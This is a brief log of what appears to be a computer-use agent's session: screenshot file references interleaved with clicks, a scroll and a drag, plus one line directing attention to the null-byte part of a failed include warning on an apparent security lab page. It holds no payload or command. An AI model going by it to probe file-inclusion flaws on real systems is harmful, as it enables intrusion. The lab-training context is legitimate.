
left_click(1491, 141)

Examine the null-byte part of the failed include warning path on the lab page.
left_click(1490, 231)

scroll(491, 532, "down", 4)

left_click_drag(682, 584, 750, 584)

left_click(617, 611)
